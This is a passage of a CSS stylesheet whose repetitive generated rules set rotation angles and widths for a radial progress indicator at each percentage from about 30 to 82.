  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="30"] .inset .percentage .numbers {
  width: 4216px;
}
.visible .radial-progress[data-progress="31"] .circle .mask.full {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill.fix {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="31"] .inset .percentage .numbers {
  width: 4352px;
}
.visible .radial-progress[data-progress="32"] .circle .mask.full {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill.fix {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="32"] .inset .percentage .numbers {
  width: 4488px;
}
.visible .radial-progress[data-progress="33"] .circle .mask.full {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill.fix {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="33"] .inset .percentage .numbers {
  width: 4624px;
}
.visible .radial-progress[data-progress="34"] .circle .mask.full {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill.fix {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="34"] .inset .percentage .numbers {
  width: 4760px;
}
.visible .radial-progress[data-progress="35"] .circle .mask.full {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill.fix {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="35"] .inset .percentage .numbers {
  width: 4896px;
}
.visible .radial-progress[data-progress="36"] .circle .mask.full {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill.fix {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="36"] .inset .percentage .numbers {
  width: 5032px;
}
.visible .radial-progress[data-progress="37"] .circle .mask.full {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill.fix {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="37"] .inset .percentage .numbers {
  width: 5168px;
}
.visible .radial-progress[data-progress="38"] .circle .mask.full {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill.fix {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="38"] .inset .percentage .numbers {
  width: 5304px;
}
.visible .radial-progress[data-progress="39"] .circle .mask.full {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill.fix {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="39"] .inset .percentage .numbers {
  width: 5440px;
}
.visible .radial-progress[data-progress="40"] .circle .mask.full {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill.fix {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="40"] .inset .percentage .numbers {
  width: 5576px;
}
.visible .radial-progress[data-progress="41"] .circle .mask.full {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill.fix {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="41"] .inset .percentage .numbers {
  width: 5712px;
}
.visible .radial-progress[data-progress="42"] .circle .mask.full {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill.fix {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="42"] .inset .percentage .numbers {
  width: 5848px;
}
.visible .radial-progress[data-progress="43"] .circle .mask.full {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill.fix {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="43"] .inset .percentage .numbers {
  width: 5984px;
}
.visible .radial-progress[data-progress="44"] .circle .mask.full {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill.fix {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="44"] .inset .percentage .numbers {
  width: 6120px;
}
.visible .radial-progress[data-progress="45"] .circle .mask.full {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill.fix {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="45"] .inset .percentage .numbers {
  width: 6256px;
}
.visible .radial-progress[data-progress="46"] .circle .mask.full {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill.fix {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="46"] .inset .percentage .numbers {
  width: 6392px;
}
.visible .radial-progress[data-progress="47"] .circle .mask.full {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill.fix {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="47"] .inset .percentage .numbers {
  width: 6528px;
}
.visible .radial-progress[data-progress="48"] .circle .mask.full {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill.fix {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="48"] .inset .percentage .numbers {
  width: 6664px;
}
.visible .radial-progress[data-progress="49"] .circle .mask.full {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill.fix {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="49"] .inset .percentage .numbers {
  width: 6800px;
}
.visible .radial-progress[data-progress="50"] .circle .mask.full {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill.fix {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="50"] .inset .percentage .numbers {
  width: 6936px;
}
.visible .radial-progress[data-progress="51"] .circle .mask.full {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill.fix {
  -webkit-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.visible .radial-progress[data-progress="51"] .inset .percentage .numbers {
  width: 7072px;
}
.visible .radial-progress[data-progress="52"] .circle .mask.full {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill.fix {
  -webkit-transform: rotate(187.2deg);
  -ms-transform: rotate(187.2deg);
  transform: rotate(187.2deg);
}
.visible .radial-progress[data-progress="52"] .inset .percentage .numbers {
  width: 7208px;
}
.visible .radial-progress[data-progress="53"] .circle .mask.full {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill.fix {
  -webkit-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.visible .radial-progress[data-progress="53"] .inset .percentage .numbers {
  width: 7344px;
}
.visible .radial-progress[data-progress="54"] .circle .mask.full {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill.fix {
  -webkit-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.visible .radial-progress[data-progress="54"] .inset .percentage .numbers {
  width: 7480px;
}
.visible .radial-progress[data-progress="55"] .circle .mask.full {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill.fix {
  -webkit-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  transform: rotate(198deg);
}
.visible .radial-progress[data-progress="55"] .inset .percentage .numbers {
  width: 7616px;
}
.visible .radial-progress[data-progress="56"] .circle .mask.full {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill.fix {
  -webkit-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.visible .radial-progress[data-progress="56"] .inset .percentage .numbers {
  width: 7752px;
}
.visible .radial-progress[data-progress="57"] .circle .mask.full {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill.fix {
  -webkit-transform: rotate(205.2deg);
  -ms-transform: rotate(205.2deg);
  transform: rotate(205.2deg);
}
.visible .radial-progress[data-progress="57"] .inset .percentage .numbers {
  width: 7888px;
}
.visible .radial-progress[data-progress="58"] .circle .mask.full {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill.fix {
  -webkit-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.visible .radial-progress[data-progress="58"] .inset .percentage .numbers {
  width: 8024px;
}
.visible .radial-progress[data-progress="59"] .circle .mask.full {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill.fix {
  -webkit-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.visible .radial-progress[data-progress="59"] .inset .percentage .numbers {
  width: 8160px;
}
.visible .radial-progress[data-progress="60"] .circle .mask.full {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill.fix {
  -webkit-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  transform: rotate(216deg);
}
.visible .radial-progress[data-progress="60"] .inset .percentage .numbers {
  width: 8296px;
}
.visible .radial-progress[data-progress="61"] .circle .mask.full {
  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill {
  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill.fix {
  -webkit-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.visible .radial-progress[data-progress="61"] .inset .percentage .numbers {
  width: 8432px;
}
.visible .radial-progress[data-progress="62"] .circle .mask.full {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill.fix {
  -webkit-transform: rotate(223.2deg);
  -ms-transform: rotate(223.2deg);
  transform: rotate(223.2deg);
}
.visible .radial-progress[data-progress="62"] .inset .percentage .numbers {
  width: 8568px;
}
.visible .radial-progress[data-progress="63"] .circle .mask.full {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill.fix {
  -webkit-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.visible .radial-progress[data-progress="63"] .inset .percentage .numbers {
  width: 8704px;
}
.visible .radial-progress[data-progress="64"] .circle .mask.full {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill.fix {
  -webkit-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.visible .radial-progress[data-progress="64"] .inset .percentage .numbers {
  width: 8840px;
}
.visible .radial-progress[data-progress="65"] .circle .mask.full {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill.fix {
  -webkit-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  transform: rotate(234deg);
}
.visible .radial-progress[data-progress="65"] .inset .percentage .numbers {
  width: 8976px;
}
.visible .radial-progress[data-progress="66"] .circle .mask.full {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill.fix {
  -webkit-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.visible .radial-progress[data-progress="66"] .inset .percentage .numbers {
  width: 9112px;
}
.visible .radial-progress[data-progress="67"] .circle .mask.full {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill.fix {
  -webkit-transform: rotate(241.2deg);
  -ms-transform: rotate(241.2deg);
  transform: rotate(241.2deg);
}
.visible .radial-progress[data-progress="67"] .inset .percentage .numbers {
  width: 9248px;
}
.visible .radial-progress[data-progress="68"] .circle .mask.full {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill.fix {
  -webkit-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.visible .radial-progress[data-progress="68"] .inset .percentage .numbers {
  width: 9384px;
}
.visible .radial-progress[data-progress="69"] .circle .mask.full {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill.fix {
  -webkit-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.visible .radial-progress[data-progress="69"] .inset .percentage .numbers {
  width: 9520px;
}
.visible .radial-progress[data-progress="70"] .circle .mask.full {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill.fix {
  -webkit-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  transform: rotate(252deg);
}
.visible .radial-progress[data-progress="70"] .inset .percentage .numbers {
  width: 9656px;
}
.visible .radial-progress[data-progress="71"] .circle .mask.full {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill.fix {
  -webkit-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.visible .radial-progress[data-progress="71"] .inset .percentage .numbers {
  width: 9792px;
}
.visible .radial-progress[data-progress="72"] .circle .mask.full {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill.fix {
  -webkit-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.visible .radial-progress[data-progress="72"] .inset .percentage .numbers {
  width: 9928px;
}
.visible .radial-progress[data-progress="73"] .circle .mask.full {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill.fix {
  -webkit-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.visible .radial-progress[data-progress="73"] .inset .percentage .numbers {
  width: 10064px;
}
.visible .radial-progress[data-progress="74"] .circle .mask.full {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill.fix {
  -webkit-transform: rotate(266.4deg);
  -ms-transform: rotate(266.4deg);
  transform: rotate(266.4deg);
}
.visible .radial-progress[data-progress="74"] .inset .percentage .numbers {
  width: 10200px;
}
.visible .radial-progress[data-progress="75"] .circle .mask.full {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill.fix {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.visible .radial-progress[data-progress="75"] .inset .percentage .numbers {
  width: 10336px;
}
.visible .radial-progress[data-progress="76"] .circle .mask.full {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill.fix {
  -webkit-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.visible .radial-progress[data-progress="76"] .inset .percentage .numbers {
  width: 10472px;
}
.visible .radial-progress[data-progress="77"] .circle .mask.full {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill.fix {
  -webkit-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.visible .radial-progress[data-progress="77"] .inset .percentage .numbers {
  width: 10608px;
}
.visible .radial-progress[data-progress="78"] .circle .mask.full {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill.fix {
  -webkit-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.visible .radial-progress[data-progress="78"] .inset .percentage .numbers {
  width: 10744px;
}
.visible .radial-progress[data-progress="79"] .circle .mask.full {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill.fix {
  -webkit-transform: rotate(284.4deg);
  -ms-transform: rotate(284.4deg);
  transform: rotate(284.4deg);
}
.visible .radial-progress[data-progress="79"] .inset .percentage .numbers {
  width: 10880px;
}
.visible .radial-progress[data-progress="80"] .circle .mask.full {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill.fix {
  -webkit-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  transform: rotate(288deg);
}
.visible .radial-progress[data-progress="80"] .inset .percentage .numbers {
  width: 11016px;
}
.visible .radial-progress[data-progress="81"] .circle .mask.full {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill.fix {
  -webkit-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.visible .radial-progress[data-progress="81"] .inset .percentage .numbers {
  width: 11152px;
}
.visible .radial-progress[data-progress="82"] .circle .mask.full {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill {
  -webkit-transform: rotate(147.6deg);
